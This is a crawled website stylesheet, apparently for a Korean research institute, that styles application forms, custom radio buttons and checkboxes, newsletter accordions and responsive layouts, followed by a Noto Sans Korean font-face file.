.p_request .apply_box .apply_box_inner form > div input::-webkit-input-placeholder {
  font-size:14px; color:#999;
}
/* IE */
.p_request .apply_box .apply_box_inner form > div input:-ms-input-placeholder {
  font-size:14px; color:#999;
}
/* Firefox */
.p_request .apply_box .apply_box_inner form > div input:-mos-input-placeholder {
  font-size:14px; color:#999;
}

.p_request .apply_box .apply_box_inner form > div input.width_small{width:135px;}
.p_request .apply_box .apply_box_inner form > div input.width_middle{width:240px;}

.p_request .apply_box .apply_box_inner form > div .col_flex{display:flex; flex-wrap:nowrap; flex-direction:row;}

.p_request .apply_box .apply_box_inner form > div input.custom_arrow{background:url('/img/doctor/custom_arrow.png') no-repeat 92% 50%;}


.p_request .apply_box .apply_box_inner form > div span.side{display:inline-block; text-align:center; width:68px; padding-top:10px;}
.p_request .apply_box .apply_box_inner form > div input.adress_btn{border:none; background-color:#8d8f91; border-radius:5px; color:#fff; padding:15px 30px; cursor:pointer; margin-left:10px; font-weight:bold; font-size:14px;}
.p_request .apply_box .apply_box_inner form > div input.adress_btn:hover{background-color:#737679;}
.p_request .apply_box .apply_box_inner form > div input.mg_10{margin-top:10px;}


.p_request .apply_box .apply_box_inner form > div .chk_label{padding-right:30px; padding-left:8px; display:inline-block; padding-bottom:0;}
.p_request .apply_box .apply_box_inner form > div .chk_label:last-child{padding-right:0;}

.p_request .apply_box .apply_box_inner form > div .tbl_wrap table{width:100%; margin-top:10px; border:none;}
.p_request .apply_box .apply_box_inner form > div .tbl_wrap table tr th {font-size: 14px; color: #222; padding: 18px 0; background-color: #f5f7fa; border-right:1px solid #dfdfdf; }
.p_request .apply_box .apply_box_inner form > div .tbl_wrap table tr th:last-child{border-right:0;}
.p_request .apply_box .apply_box_inner form > div .tbl_wrap table tr td{text-align:center; font-size:13px; color:#666; padding:15px 0; border-top:1px solid #dfdfdf; border-right:1px solid #dfdfdf;}
.p_request .apply_box .apply_box_inner form > div .tbl_wrap table tr td:last-child{border-right:none;}
.p_request .apply_box .apply_box_inner form > div .tbl_wrap table tr td textarea{height:50px; padding:0; width:80%; background-color:#fafafa;}
.p_request .apply_box .apply_box_inner form > div .tbl_wrap table tr td input[type="text"]{width:35px; padding:10px 0; background-color:#fafafa; text-align:center; margin:0 5px;}
.p_request .apply_box .apply_box_inner form > div .tbl_wrap table tr:nth-child(2) td{border-top:none;}
.p_request .apply_box .apply_box_inner form > div .tbl_wrap table tr:last-child td{background-color: #f5f7fa; border-top:none;}
.p_request .apply_box .apply_box_inner form > div .tbl_wrap table tr:last-child td:after{background-color:#e0e0e0;}


/*****radio button css*****/
.checks {position: relative; display:inline-block;}
.checks input[type="radio"] {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip:rect(0,0,0,0);
  border: 0;
}
.checks input[type="radio"] + label {
  display: inline-block;
  position: relative;
  padding-left: 20px;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  margin-right:30px;
}

.p_request .apply_box .apply_box_inner form > div .checks input[type="radio"] + label {font-size:14px; color:#999; font-weight:normal;}

.checks input[type="radio"] + label:before {
  content: '';
  position: absolute;
  left: 0;
  top: 5px;
  width: 13px;
  height: 13px;
  text-align: center;
  background: none;
  border: 2px solid #737679;
  border-radius: 100%;
}

.checks input[type="radio"]:checked + label:after {
  content: '';
  position: absolute;
  top: 9px;
  left: 4px;
  width: 5px;
  height: 5px;
  background: #737679;
  border-radius: 100%;
}

/* radio size */
.checks.small input[type="radio"] + label {
  font-size: 12px;
  padding-left: 25px;
}
.checks.small input[type="radio"] + label:before {
    top: -2px;
  width: 17px;
  height: 17px;
}
.checks.small input[type="radio"]:checked + label:after {
    top: 3px;
  width: 9px;
  height: 9px;
}

/*****radio button css*****/

/*****checkbox css*****/
span.agree input[type=checkbox] {  
    display: none;  
}

.p_request .apply_box .apply_box_inner form > div span.agree label{font-size:14px; color:#999; font-weight:400; padding-bottom:0; padding-top:10px; letter-spacing:-1px;}

span.agree input[type=checkbox] + label{
    display: inline-block;  
    cursor: pointer;  
    position: relative;  
    padding-left: 25px;  
    margin-right: 15px;  
    font-size: 13px;
}

span.agree input[type=checkbox]+ label:before {     

    content: "";  
    display: inline-block;  
  
    width: 16px;  
    height: 16px;  
  
    margin-right: 10px;  
    position: absolute;  
    left: 0;  
    top:13px;  
    background-color: #fff;  
    border-radius: 100%; 
    -webkit-box-shadow: inset 0 0 0 2px rgba(0,0,0,0.75);
-moz-box-shadow: inset 0 0 0 2px rgba(0,0,0,0.75);
box-shadow: inset 0 0 0 2px rgba(0,0,0,0.75);
}
span.agree input[type=checkbox]:checked + label:after { 

    content: "\2713";  /* 체크모양 */
    text-shadow: 1px 1px 1px rgba(0, 0, 0, .2);  
    font-size: 18px; 
    font-weight:800; 
    color: #222;  
    background:transparent;
    text-align: center;  
    line-height: 18px;  
	position:absolute;
	left:3px;
	top:8px;

} 
/*****checkbox css*****/


.p_request .apply_box .apply_caption{margin-top:10px; overflow:hidden;}
.p_request .apply_box .apply_caption p{font-size:15px; color:#666; display:inline-block; padding-top:15px; font-weight:500;}
.p_request .apply_box .apply_caption button{border:0; background-color:#ff8f16; color:#fff; border-radius:5px; font-size:14px; padding:15px 20px; font-weight:bold; display:inline-block; float:right;}
.p_request .apply_box .apply_caption button:hover{background-color:#ff7e16;}
.researcher-minus-btn {border:0; background-color:#ff8f16; color:#fff; border-radius:5px; font-size:14px; padding:6px 20px; font-weight:bold; display:inline-block;position: absolute;  bottom: 8px; left: 80px;}
.researcher-minus-btn:hover {background-color:#ff7e16;}


.p_request .apply_box .apply_btn{width:550px; margin:60px auto 0; display:flex; flex-direction:row; flex-wrap:nowrap;}
.p_request .apply_box .apply_btn button{width:49%; margin-right:2%; border:1px solid #ddd; background:#fff; color:#999; font-size:16px; font-weight:bold; padding:15px 0;}
.p_request .apply_box .apply_btn button + button{border:1px solid #17a1c6; background-color:#17a1c6; color:#fff;}
.p_request .apply_box .apply_btn button + button:hover{background-color:#1690b1; border:1px solid #1690b1;}
.p_request .apply_box .apply_btn button:last-child{margin-right:0; }

.p_request .apply_box .apply_btn_col3{width:620px;}
.p_request .apply_box .apply_btn_col3 button{width:31.3333%}
.p_request .apply_box .apply_btn_col3 button + button{border:1px solid #8d8f91; background-color:#8d8f91;}
.p_request .apply_box .apply_btn_col3 button + button:hover{border:1px solid #7e8184; background-color:#7e8184;}
.p_request .apply_box .apply_btn_col3 button + button + button{border:1px solid #17a1c6; background-color:#17a1c6;}
.p_request .apply_box .apply_btn_col3 button + button + button:hover{background-color:#1690b1; border:1px solid #1690b1;}

.p_request .apply_box .contact_btn{width:550px; margin:60px auto 0;}
.p_request .apply_box .contact_btn button{width:50%; border:1px solid #17a1c6; background-color:#17a1c6; color:#fff; font-size:16px; font-weight:bold; padding:15px 0; margin:0 auto; display:block;}
/*20230417 캡챠 관련 추가.*/
.p_request .apply_box .contact_btn input.g-recaptcha{width:50%; border:1px solid #17a1c6; background-color:#17a1c6; color:#fff; font-size:16px; font-weight:bold; padding:15px 0; margin:0 auto; display:block;}
.grecaptcha-badge{ bottom: 100px!important; }

.p_doctor_plan .tbl_head02.th_line2{margin:0 0 1em}
.p_doctor_plan .tbl_head02.th_line2 tbody td{text-align:center;}
.p_doctor_plan .tbl_head02.th_line2 tbody td.text-left{text-align:left; word-break:keep-all;}
.p_doctor_plan .tbl_head02.th_line2 tbody td ul li{text-align:left; position:relative; padding-left:10px;}
.p_doctor_plan .tbl_head02.th_line2 tbody td ul li:before{content:'-'; position:absolute; left:0; top:0;}

.p_doctor_plan .tbl_head02.th_line2 th{padding:28px 15px}
.p_doctor_plan .tbl_head02.th_line2 tbody td > ul li li{padding-left:6px;}
.p_doctor_plan .tbl_head02.th_line2 tbody td > ul li li:before{content:'·';}

/*rule page*/
.p_request .rule_box_wrap{width:100%; overflow:hidden;}
.p_request .rule_box_wrap > div{float:left; width:50%;}
.p_request .rule_box_wrap > div p.rule_tit{font-size: 23px; margin-bottom: 10px; margin-top:25px; font-weight:bold;}
.p_request .rule_box_wrap > div p.rule_tit a{color: #17a1c6; }
.p_request .rule_box_wrap > div > p.rule_tit:first-child{margin-top:0;}
.p_request .rule_box_wrap > div ul li{position:relative; font-size:16px; line-height:1.7em; padding-left:10px; color:#666;}
.p_request .rule_box_wrap > div ul li:before{content:'-'; position:absolute; left:0; top:0;}

/*newsletter*/


/*****아코디언 메뉴*****/
.newsltter_wrap {min-height: 250px;}
.newsltter_wrap .inner {padding-bottom: 10px;}
#accordion-container {max-width:1200px; width:100%; margin:80px auto 85px}

.accordion-header {
	font-size: 18px;
	margin: 12px 0 0 0;
	padding: 16px 65px 16px 35px;
	cursor: pointer;
	color: #222;
	font-weight:600;
	position:relative;
	word-break:keep-all;
	border:1px solid #eee;
}

#accordion-container > div:nth-child(odd){background:#f5f8f9; }
#accordion-container > div:nth-child(even){background:#fff}

.accordion-header.no_mg{margin:0;}


.accordion-header:after{content:''; background:url(/img/main/accor_bullet.png) no-repeat center; width:8px; height:8px; position:absolute; right:35px; top:29px; }

.accordion-content {
	display: none;
	padding: 25px 0;
	background: #ffffff;
	border: 1px solid #eee;
	border-top: 0;
	font-size:17px;
	color:#666;
	font-weight:500;
	position:relative;
}


.accordion-content .newsletter_link{max-width:815px; width:95%; margin:0 auto; overflow:hidden}
.accordion-content .newsletter_link > div{width:50%; float:left; padding-right:13%}
/* .accordion-content .newsletter_link > div */
.accordion-content .newsletter_link > div:nth-child(2n){padding-right:0; padding-left:13%}
.accordion-content .newsletter_link > div p{text-transform:uppercase; font-size:15px; font-weight:bold; color:#17a1c6}
.accordion-content .newsletter_link > div p span{font-size:13px; font-weight:400; color:#777; padding-left:5px}
.accordion-content .newsletter_link > div p a{font-size:18px; color:#444; display: block; width: 100%; white-space: nowrap; overflow: hidden; text-overflow: ellipsis}
.accordion-content .newsletter_link > div + div + div{margin-top:20px}
/*****faq 메뉴*****/


@media screen and (max-width: 1200px) {
	.ceo_top h4{font-size:48px}
	.ceo_top .txt_wrap{width:58%}
	.ceo_top .img_wrap{margin-right:-30px;}
	.ceo_cont_wrap > div p {font-size:2.05vw;}
	.ceo_cont_wrap > div p br{display:none;}
	.p_curriculum .tbl_head02 th{width:300px}
	.p_curriculum .tbl_head02 th + th{width:90px;}
	.p_curriculum .tbl_head02 th + th + th{width:auto}
	.p_curriculum .tbl_head02 td{padding-left:40px;}
	.p_curriculum .tbl_head02 td + td{padding-left:15px;}
	.p_curriculum .tbl_head02 br{display:none}


}
@media screen and (max-width: 980px) {
	.ceo_top h4{font-size:34px}
	.ceo_top p{font-size:18px; word-break:keep-all}
	.ceo_top p br{display:none}
	.ceo_top .img_wrap{width:38%;float:right;}
	/*.ceo_cont_wrap > div p{font-size:1.1em}*/
	.ceo_cont_wrap .ceo_sign{font-size:18px}
	.ceo_cont_wrap .ceo_sign strong{font-size:24px;margin:0 16px 0 10px}
	.ceo_cont_wrap .ceo_sign img{height:1.8em;margin-top: -0.4em;}
	.history_cont_wrap > ul h5{font-size:46px;margin-left:-140px;width:157px}
	.history_cont_wrap > ul{padding-left:140px;}
	.p_plan .li_half > li{width:100%;float:none;}
	.p_plan .li_half > li:nth-child(2n){margin-left:0}
	#map_wrap iframe{height:400px}
	.p_map h4{line-height: 1.4em;padding-top:2em}
	.p_map h4 span{display:block;margin:0;color:#666;}
	.p_book .radio + .radio + .radio{display:block;margin:5px 0 0;}

	.p_request .apply_box{width:90%;}
	.p_request .apply_box .apply_btn{width:70%;}
	.p_request .apply_box .contact_btn{width:70%;}


	.p_request .apply_box .apply_box_inner form > div .col_flex input.width_middle{width:45%;}
	.p_request .apply_box .apply_box_inner form > div .col_flex span.side{width:10%;}

	.p_plan .year_3 img{max-width:100%;}
}

@media screen and (max-width: 680px) {
	.ceo_top h4{font-size:24px}
	.ceo_top p{font-size:13px}
	.ceo_top .img_wrap{display:none}
	.ceo_top .txt_wrap{position:static;width:100%;}
	.ceo_cont_wrap{padding-bottom:50px;}
	.ceo_cont_wrap.ceo2{padding-bottom:50px}
	.ceo_cont_wrap > div{float:none;width:100%}
	.ceo_cont_wrap > div + div {margin:0;}
	.ceo_cont_wrap .ceo_sign{position:static;font-size:15px;text-align:right;}
	.ceo_cont_wrap .ceo_sign strong{font-size:20px;margin:0 12px 0 8px}
	.ceo_cont_wrap .ceo_sign.ceo_sign2{font-size:15px}

	.ceo_cont_wrap > div p {font-size:1.2em}

	
	.history_cont_wrap > ul{padding-left:0;margin:25px auto 50px}
	.history_cont_wrap > ul h5{font-size:30px;margin-left:-12px;padding-left:35px}
	.history_cont_wrap > ul h5:after{font-size:12px;right:auto;left:0;}
	.history_cont_wrap > ul > li:first-child h5:before{right:auto;left:0}
	.history_cont_wrap > ul > li + li{padding-top:40px}
	.history_cont_wrap > ul ul li{padding-left:7.5em}
	.history_cont_wrap > ul strong{font-size:15px}

	.historyc_cont_wrap{}
	.historyc_cont_wrap h4{font-size:16px;padding-bottom:4px;}
	.historyc_cont_wrap .h4_btn{padding:0 1em;top:4px;border-radius:15px;font-size:13px;height:2.2em;line-height:2.2em}
	.historyc_cont_wrap .h4_btn span{margin-left:0.5em}
	.historyc_cont_wrap ol{font-size:14px;margin:20px 0 40px;}

	.p_plan{padding-bottom:50px}
	.p_plan .box_gray{margin-bottom:30px;}
	.p_organization{/*padding-bottom:50px;*/}
	.p_organization.cont2{padding-bottom:50px;}
	.p_organization .mobile{display:inline-block;}
	.p_organization .pc{display:none}
	.p_organization .p_orga_m.mobile {display:flex; flex-direction: column; gap: 30px}

	.p_annual{padding-bottom:20px}
	.p_annual .bd_h4{margin-bottom:1em;}
	.p_annual .dot_list li{font-size: 1.1em;}

	#map_wrap iframe{height:250px}
	.p_map h4 span{margin:0.5em 0 0.3em;line-height: 1.2em;}
	.p_map .li_inline li{margin-right:1.8em}
	.ic_subway_b{margin-bottom:5em}
	
	.p_bbs{padding-bottom:40px}

	.p_curriculum.inner{padding-bottom:50px}
	.p_curriculum article p{font-size:14px;line-height:1.6em;margin-bottom:1.5em}
	.p_curriculum .tbl_head02 th{width:210px}
	.p_curriculum .tbl_head02 th + th{width:54px;}
	.p_curriculum .tbl_head02 th + th + th{width:auto}
	.p_curriculum .tbl_head02 td{font-size:14px;padding-left:0px;}
	.p_curriculum .tbl_head02 td + td{font-size:13px;padding-left:10px;}
	.p_curriculum .tbl_head02 td + td + td{font-size:13px;}

	.p_book.inner{padding-bottom:50px}
	.p_book .txt_info{font-size:14px;line-height:1.6em;margin-bottom:1.5em}
	.book_member{padding-top:45px;}
	.book_member h4{font-size:20px;}
	.p_book .radio + .radio {margin-left:1.3em}
	.p_book .radio.m_br{margin:5px 0 0}
	.p_book .radio .m_br{margin-left:20px}

	.p_committee{margin-bottom:50px}
		.p_committee h5{font-size:15px;margin-bottom:0.8em}
		.p_committee .box_gray2{margin-bottom:15px}
		.p_committee .box_gray2 p{font-size:15px;margin-bottom:2px}
		.p_committee .dot_list{margin-left:15px;margin-bottom:30px;font-size:14px;}
		.p_committee .dot_list li + li{margin-top:3px}
		.p_committee .dot_list li ol{font-size:13px;}
		.p_committee .dot_list li ol > li{margin-top:6px;}
		.p_committee .dot_list li ol ul{margin-left:5px}

	.c_doctor{padding-bottom:30px}
	.c_doctor .txt_info{font-size:14px;}
	.c_doctor .txt_info br{display:none}

	.p_request .mb50{margin-bottom:25px;}
	.p_request .tbl_head02 thead th{font-size:1.05em}
	.p_request .tb_info{font-size:12px}
	.p_request .tb_and.dot_list{font-size:14px;}
	.p_request .tb_and.dot_list ul{font-size:13px;margin:8px 0 20px;}
	.p_request .tb_and.dot_list ul li + li{margin-top:3px}
	.p_request #page_tab a{padding:3px 5px;letter-spacing:-0.05em;}

	.p_request h3.apply_title {font-size:28px;}
	.p_request .apply_box .apply_box_inner {padding:45px;}
	.p_request .process_img {margin-top:30px;}
	.p_request .apply_box {margin:40px auto 0;}
	.p_request .apply_box .apply_caption button{margin-top:20px;}
	.p_request .apply_box .apply_btn {margin:30px auto 30px;}
	.p_request .apply_box .contact_btn{margin:30px auto 30px;}

	.p_request .apply_box .apply_box_inner form > div select{padding:10px;}

	span.agree_type2 input[type=checkbox] + label{font-size:13px;}

	.p_request .rule_box_wrap{margin-top:40px;}
	.p_request .rule_box_wrap > div p.rule_tit{font-size:18px;}
	.p_request .rule_box_wrap > div ul li{font-size:14px;}

	.p_plan .dwn_link{top:48px; padding:0 1.2em;}
	.p_plan .dwn_link span{margin-left:0.5em;}
	.p_plan .goal ul{flex-wrap:wrap;}
	.p_plan .goal ul li{width:50%;}
	.p_plan .goal ul li:nth-child(1),.p_plan .goal ul li:nth-child(2){margin-bottom:10px;}
	.p_plan .goal ul li p{font-size:16px;}
	.p_plan .goal ul li p + p .goal_inner span{font-size:16px; word-break:keep-all; padding:0 10px;}
	.p_plan .goal ul li p + p .goal_inner span br{display:none;}

	/*newsletter*/
	#accordion-container{margin:65px auto 60px}
	.accordion-header{font-size:14px; padding:16px 5% 16px 2%}
	.accordion-header:after{top:24px; right:3%}
	.accordion-content .newsletter_link > div{float:none; width:100%; padding-right:0}
	.accordion-content .newsletter_link > div:nth-child(2n){padding-left:0}
	.accordion-content .newsletter_link > div + div{margin-top:10px}
	.accordion-content .newsletter_link > div + div + div{margin-top:10px}
	.accordion-content .newsletter_link > div p{font-size:13px}
	.accordion-content .newsletter_link > div p a{font-size:14px}
}
@media screen and (max-width: 480px) {
	.ceo_cont_wrap .ceo_sign.ceo_sign2{font-size:14px}
	.ceo_cont_wrap .ceo_sign.ceo_sign2 span{display:block; padding-bottom:10px}

	.p_curriculum .tbl_head02 th{width:120px}
	.p_curriculum .tbl_head02 td{word-break: keep-all;text-align: center;padding:15px 0}
	.p_curriculum .tbl_head02 td + td{word-break:break-all;padding:15px 0}

	.p_request h3.apply_title {font-size:22px;}
	.p_request .apply_box {width:98%;}
	.p_request .apply_box .apply_box_inner {padding:8%;}
	.p_request .apply_box .apply_box_inner h4 {font-size:15px; padding-bottom:5px;}
	.p_request .apply_box .apply_box_inner form .w_50{width:100%; margin-right:0;}
	.p_request .apply_box .apply_box_inner form > div {margin-top:20px;}
	.p_request .apply_box .apply_box_inner form > div label {font-size:13px; padding-bottom:5px;}
	.p_request .apply_box .apply_box_inner form > div .researcher{font-size:15px;}

	.p_request .apply_box .apply_box_inner form > div input[type="text"], 
	.p_request .apply_box .apply_box_inner form > div input[type="email"], 
	.p_request .apply_box .apply_box_inner form > div input[type="tel"],
	.p_request .apply_box .apply_box_inner form > div textarea{padding:10px;}
	.p_request .apply_box .apply_box_inner form > div textarea{height:120px;}
	.p_request .apply_box .apply_box_inner form > div input.width_small {width:55%;}
	.p_request .apply_box .apply_box_inner form > div input.adress_btn{width:35%; margin-left:1%; padding:10px 0; font-size:13px;}

	.p_request .apply_box .apply_box_inner form > div input::placeholder{font-size:13px;}
.p_request .apply_box .apply_box_inner form > div input::-webkit-input-placeholder {
  font-size:13px;
}
/* IE */
.p_request .apply_box .apply_box_inner form > div input:-ms-input-placeholder {
  font-size:13px;
}
/* Firefox */
.p_request .apply_box .apply_box_inner form > div input:-mos-input-placeholder {
  font-size:13px;
}

.p_request .apply_box .apply_caption p {font-size:13px; padding-top:5px;}
.p_request .apply_box .apply_caption button {font-size:13px; padding:10px 20px;}
.p_request .apply_box .apply_btn {width:98%;}
.p_request .apply_box .apply_btn button {font-size:14px; padding:10px 0;}

.p_request .apply_box .contact_btn{width:98%;}
.p_request .apply_box .contact_btn button{font-size:14px; padding:10px 0;}


.p_request .apply_box .apply_box_inner form > div .tbl_wrap table tr th{font-size:13px;}
.p_request .apply_box .apply_box_inner form > div .tbl_wrap table tr td {font-size:12px;}

.p_request .apply_box .apply_box_inner form > div input.width_middle{width:100%;}

.p_request .apply_box .apply_box_inner form > div .text_area {height:120px;}
.p_request .apply_box .apply_box_inner form > div .text_area p {font-size:13px;}
.p_request .apply_box .apply_box_inner form > div span.agree label {font-size:13px;}

.p_request .apply_box .apply_box_inner form > div select{font-size:13px; width:100%;}

.p_request .rule_box_wrap > div{float:none; width:100%;}
.p_request .rule_box_wrap > div + div > p.rule_tit:first-child{margin-top:25px;}

.p_plan .dwn_link{top:88px;}
.p_plan .year_3{margin:50px 0 35px;}
.p_plan .goal ul li p{font-size:14px;}
.p_plan .goal ul li p + p{height:85px;}
.p_plan .goal ul li p + p .goal_inner span{font-size:14px;}
}

/******************************2023/03/15 추가***************************/
.p_plan .mission_title{margin:0 auto; font-size: 2.4em; font-weight: 900; position:relative; padding-left:35px; letter-spacing:-1px;}
.p_plan .mission_title:before{content:''; display:block; width:15px; height:90%; background:#17a1c6; position:absolute; left:0; top:50%; transform:translateY(-50%);}
.p_plan .mission_title span{color:#17a1c6;}
.p_plan .year_3 img{max-width:100%;}

@media screen and (max-width: 980px) {
	.p_plan .mission_title{font-size:1.6em; padding-left:25px;}
	.p_plan .mission_title:before{width:10px;}
}

@media screen and (max-width: 480px) {
	.p_plan .mission_title{font-size:1.2em;}
	.p_plan .year_3{margin:20px 0 35px;}
}


.final_result_type_wrap > ul{display: flex;align-items: center;justify-content: flex-start;gap:25px;}
.final_result_type_wrap > ul label label{display: inline-block !important;padding-bottom: 0 !important;}
.final_result_type_wrap .others_input{display:none;}
.final_result_type_wrap .others_input.active{display:block;}
@media (max-width: 600px){
    .final_result_type_wrap > ul{flex-wrap: wrap;row-gap: 0;}
    .final_result_type_wrap > ul > li{width: fit-content;}
    .final_result_type_wrap > ul > li:nth-child(odd){width: 30%;}
    .final_result_type_wrap > ul > li:nth-child(2){margin-right: 20vw;}
}
@media (max-width: 350px){
    .final_result_type_wrap > ul > li:nth-child(odd){width: 35%;}
    .final_result_type_wrap > ul > li:nth-child(2){margin-right: 10vw;}
}

/**2024.10.08 RAW DATA 신청 추가 ldh**/
[id*="area_"] > h2 {padding-top:20px}







--- FILE ---
content_type: text/css
request_url: https://rihp.re.kr/theme/basic/css/font/NotoSansKR.css
body_size: 1583
content:

@font-face {
  font-family: 'Noto Sans Korean';
  font-style: normal;
  font-weight: 300;
  src: url( NotoSansKR-Thin.woff2) format('woff2'),
       url( NotoSansKR-Thin.woff) format('woff'),
       url( NotoSansKR-Thin.otf) format('opentype');
}
@font-face {
  font-family: 'Noto Sans Korean';
  font-style: normal;
  font-weight: 400;
  src: url( NotoSansKR-Light.woff2) format('woff2'),
       url( NotoSansKR-Light.woff) format('woff'),
       url( NotoSansKR-Light.otf) format('opentype');
}
@font-face {
   font-family: 'Noto Sans Korean';
   font-style: normal;
   font-weight: 500;
   src: url( NotoSansKR-Regular.woff2) format('woff2'),
        url( NotoSansKR-Regular.woff) format('woff'),
        url( NotoSansKR-Regular.otf) format('opentype');
 }
@font-face {
   font-family: 'Noto Sans Korean';
   font-style: normal;
   font-weight: 700;
   src: url( NotoSansKR-Medium.woff2) format('woff2'),
        url( NotoSansKR-Medium.woff) format('woff'),
        url( NotoSansKR-Medium.otf) format('opentype');
 }
@font-face {
   font-family: 'Noto Sans Korean';
   font-style: normal;
   font-weight: 800;
   src: url( NotoSansKR-Bold.woff2) format('woff2'),
        url( NotoSansKR-Bold.woff) format('woff'),
        url( NotoSansKR-Bold.otf) format('opentype');
 }
@font-face {
   font-family: 'Noto Sans Korean';
   font-style: normal;
   font-weight: 900;
   src: url( NotoSansKR-Black.woff2) format('woff2'),
        url( NotoSansKR-Black.woff) format('woff'),
        url( NotoSansKR-Black.otf) format('opentype');
 }

